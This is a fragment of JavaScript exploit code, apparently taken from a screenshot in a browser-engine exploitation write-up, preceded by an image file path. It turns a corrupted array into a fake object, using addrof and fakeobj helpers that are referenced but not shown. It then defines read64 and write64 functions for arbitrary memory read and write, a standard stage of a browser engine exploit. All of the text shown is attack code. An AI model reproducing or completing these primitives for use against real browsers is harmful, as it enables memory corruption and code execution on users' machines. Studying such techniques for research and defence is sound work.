 1 var fmap = buggy[fmap_offset];
2 var fakeArr = [ // fakeFloat consists of the elements.
3     fmap, // Pointer to Map
4     fmap, // Not Important, fmap is a placeholder
5     fmap, // Pointer to Elements, fmap is a placeholder
6     i2f(0x10, 0), // Length
7     1.1,  // Not Important, 1.1 is a placeholder
8     2.2   // Not Important, 2.2 is a placeholder
9 ];
10 var fakeArr_addr = addrof(fakeArr);
11 var fakeFloat_addr = iadd(fakeArr_addr, fakeFloat_offset);
12 var fakeFloat = fakeobj(fakeFloat_addr);
13 function read64(addr) {
14     fakeArr[2] = iadd(addr, -0x10);
15     return fakeFloat[0];
16 }
17 function write64(addr, data) {
18     fakeArr[2] = iadd(addr, -0x10);
19     fakeFloat[0] = data;
20 }